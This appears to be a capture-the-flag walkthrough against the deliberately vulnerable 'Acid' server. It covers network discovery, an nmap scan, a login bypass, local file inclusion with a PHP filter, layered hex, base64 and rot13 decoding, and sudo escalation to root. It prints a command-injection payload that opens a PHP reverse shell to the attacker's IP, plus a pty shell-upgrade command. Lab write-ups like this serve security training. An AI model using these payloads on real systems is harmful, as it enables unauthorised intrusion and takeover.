Attacker
IP (Kali Linux): 192.168.0.10
Target
(Acid Server):- 192.168.0.16
Methods:-
1.
Scanned
the network to discover the target server [Net Discover]
2.
Port
scanned the target to discover the running services and open ports [NMAP]
3.
Bypass
the Login Page
4.
Viewing
source code and bypass the File Inclusion by extracting the
file(/Magic_Box/tails.php)
5.
Use
Secret key
6.
Take
Reverse shell using nc
7.
Taking
interactive shell access
8.
Got
the username and password & and got root access.
9.
Flag
Walkthrough:-
Using netdiscover command, as routine to
detect the target's IP address and the we run NMAP Full port scan to detect
opening ports/running services on the target. After completing portscanning,
port 33447/tcp have been discovered and the web server is apache httpd 2.4.10
running on Ubuntu Linux.
Figure 1: Nmap scan
After getting 33447/tcp
port open we run it in the URL and we found a welcome page.
Figure 2: Welcome world of Acid
Here we check the source
code and got the /Challenge/ page.
Figure 3: /Challenge/
We
got the login page after accessing the /Challenge/ in URL. Now, here we apply
different methods to login but we can’t login into this page.
Figure 4: Login Page
After trying multiple
methods we took some portion of javascript and searched on Google that how can
be create a secure login script in PHP.
Figure 5: email
& password
Finally a website had the full source of how a secure php
script can be created, from there we used Email and Password mentioned and
tested on the victim machine and voila we successfully got access to the page.
Figure 6: Logged In
After successfully logged
into the Admin panel we found the include.php page which was vulnerable to LFI
(Local File Inclusion).
Figure 7: File Inclusion
Executing the same procedure as mentioned above we
checked the source code (CTRL + U) of include.php file and at bottom of the
page we found a Hex Code. We then converted the hex code to ascii and found a
base64 hash value.
Figure 8: Hex to ASCII
After decoding this base64
hash we got something which was encoded with a rot13.
Figure 9: base64 decode
Figure 10: Rot13
After decoding with rot13
we found the php.ekac which is a cake.php and we include that cake.php
in the URL (include.php) which was
vulnerable to LFI to read the php source file. In order to accomplish that we
used a PHP filter to read the source code of the php file.
Figure 11: Cake.php
After executing the above
mentioned code we were able to retrieve the file, but the file was base64
encoded, as the filter was set to do that. The Next step was to retrieve the
base64 encoded string and then decode it in order to view the php source code.
Figure 12: base64
Figure 13: base64 decode

After decoding that base64
hash we found a comment at the bottom mentioning the tails.php file and new directory /Magic_Box/.
Figure 14: Magic_Box
We then accessed the page and found out we
need a key in order to authenticate it and see the content of the page.
Figure 16: Secret key
So in order to get the
secret key we used LFI vulnerable file and our php filter code and extracted
the source code of Tails.php in base64 encoded format and then later on
converted into plain text.
Figure 17: Validate.php
We can see the
Post authentication is validated
on the “proc/validate.php” file. So
using the same method we extracted the source code of validate.php in base64
encoded format and then decoded it.
Figure 18: Secret Key
After decoding it we can
see the key in plain text.
When we used the secret
key we move forward to the next level where we got the command code execution
vulnerable file, we exploited it and created a bind connection between client
and attacker machine.
E.g.
127.0.0.1; php -r '$sock=fsockopen("192.168.0.10",1234);exec("/bin/sh
-i<&3 >&3 2>&3");'
Figure 19: Reverse Shell access.php
Figure 20: listening mode
We took the connection and our next step is to
escalate it to interactive shell , in order to do that we used this command
given below.
python
-c 'import pty; pty.spawn("/bin/bash")'
Figure 21: Investigate & hint.pcap
After looking into the
root folder we found an unusal folder named “s.bin”. The s.bin folder contained investigate.php file which had a
hint to look into all the traffic in and out of the network, so our next step
was to look for all the files extension named “pcap”.
find
/ -type f –name *.pcap*
Here we got the .pcapng file in /sbin/raw_vs_isi/. when we used strings
command to check that .pcapng file we got the strings like “saman and now a days he’s known by the
alias of 1337hax0r” and by use of this
saman as a username and password 1337hax0r
we got the local access.
Figure 22: Username & Password
After accessing the local
account we simply used sudo command in order to escalate to root account ( This
was the most simplest root access ever J ).
Figure 23: Root Access
After getting root access
we looked into all the files extension named *.txt or flag.
find
/ -type f –name *.txt
find
/ type f -name flag*
and we finally we found
our flag in root directory.
Figure 24: Flag